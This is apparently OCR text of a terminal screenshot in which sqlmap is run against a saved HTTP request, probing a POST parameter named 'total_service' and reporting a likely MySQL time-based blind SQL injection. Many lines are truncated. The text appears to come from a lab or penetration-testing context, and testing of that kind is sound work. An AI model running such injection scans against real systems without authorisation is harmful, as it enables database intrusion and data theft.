 ❯ sudo sqlmap -r admin.req -p total_service --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
s. Developers assume no liability and are not responsible for any misuse or damage caused by thi
[*] starting @ 17:28:08 /2023-02-28/
[17:28:08] [INFO] parsing HTTP request from 'admin.req'
[17:28:09] [INFO] testing connection to the target URL
[17:28:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:28:10] [INFO] testing if the target URL content is stable
[17:28:10] [INFO] target URL content is stable
[17:28:10] [WARNING] heuristic (basic) test shows that POST parameter 'total_service' might not
[17:28:10] [INFO] testing for SQL injection on POST parameter 'total_service'
[17:28:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:28:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:28:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
[17:28:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:28:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
[17:28:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:28:13] [INFO] testing 'Generic inline queries'
[17:28:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:28:13] [WARNING] time-based comparison requires larger statistical model, please wait. (done
[17:28:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:28:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:28:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:28:27] [INFO] POST parameter 'total_service' appears to be 'MySQL >= 5.0.12 AND time-based b
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (
[17:28:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:28:27] [INFO] automatically extending ranges for UNION query injection technique tests as th